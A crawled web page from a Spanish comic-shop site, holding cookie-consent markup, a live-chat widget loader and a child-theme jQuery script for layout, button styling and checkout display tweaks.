            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1066
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}